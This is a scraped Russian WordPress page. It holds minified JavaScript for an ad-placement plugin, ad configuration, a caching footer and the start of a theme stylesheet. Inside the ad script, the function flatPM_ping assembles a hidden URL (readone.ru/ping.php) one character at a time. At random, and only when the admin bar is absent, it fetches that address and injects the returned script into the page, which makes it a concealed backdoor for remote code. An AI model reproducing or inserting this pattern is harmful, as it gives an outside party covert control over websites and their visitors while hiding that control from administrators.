localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"6998","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"simple":{"position":"1"}},"ID":"7016","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/434 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: mts-guide.ru @ 2025-10-05 22:20:02 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://mts-guide.ru/wp-content/themes/rusup/assets/css/style.css
body_size: 9674
content:
@charset "UTF-8";

:root{
    --primary-color: #165078;
    --second-color: #F0CD38;
    --gradient_main: linear-gradient(to right, #ffb308 0%, var(--primary-color) 100%);
    --background-light-color: rgba(205, 219, 231, 0.37);
    --icon-color: #55BAE6; 
}


a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h2, h3, h4, h5, h6, header, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: 0 0;
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
}

body {
    margin: 0;
}

body, h1 {
    padding: 0;
    border: 0;
    outline: 0;
    vertical-align: baseline;
    background: 0 0;
}

article, aside, details, figcaption, figure, footer, header, menu, nav, section, video {
    display: block;
}

:focus {
    outline: 0;
}

body, html {
    height: 100%;
}

a, body {
    color: #3c2e3f;
}

body {
    min-width: 320px;
    font-family: "Ubuntu", sans-serif;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.25;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility;
}

ol, ul {
    list-style-position: inside;
}

a {
    -webkit-transition: .2s;
    transition: .2s;
}

a img {
    -webkit-transition: opacity .2s;
    transition: opacity .2s;
}

a, a:hover {
    text-decoration: none;
}

a:hover img {
    opacity: .8;
}

input[type=email], input[type=password], input[type=tel], input[type=text] {
    width: 100%;
}

input[type=email], input[type=password], input[type=tel], input[type=text], textarea {
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    padding: 10px 20px;
    background: #fff;
    border: 0;
    font-family: "Ubuntu", sans-serif;
    font-size: 14px;
    font-weight: 300;
    line-height: 20px;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-shadow: 0 0 15px rgba(201, 204, 221, .4);
    box-shadow: 0 0 15px rgba(201, 204, 221, .4);
    border-radius: 10px;
    z-index: 2;
    -webkit-appearance: none;
}

input[type=email]:focus, input[type=password]:focus, input[type=tel]:focus, input[type=text]:focus, textarea:focus {
    -webkit-box-shadow: 0 0 15px #ffd5c5;
    box-shadow: 0 0 15px #ffd5c5;
}

textarea {
    overflow: auto;
    width: 100%;
    height: 200px;
}

.button, input[type=button], input[type=submit] {
    display: inline-block;
    position: relative;
    cursor: pointer;
    padding: 10px 20px;
    color: var(--primary-color);
    background: #fff;
    font-family: "Ubuntu", sans-serif;
    font-size: 15px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    -webkit-transition: .2s;
    transition: .2s;
    border: 3px solid var(--primary-color);
    border-radius: 25px;
}

.button:hover, input[type=button]:hover, input[type=submit]:hover {
    color: #fff;
    background-color: var(--primary-color);
}

#site, .wrapper_box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

#site {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    position: relative;
    overflow: hidden;
    min-height: 100%;
}

.container_box {
    display: block;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    position: relative;
    width: 100%;
}

.wrapper_box {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

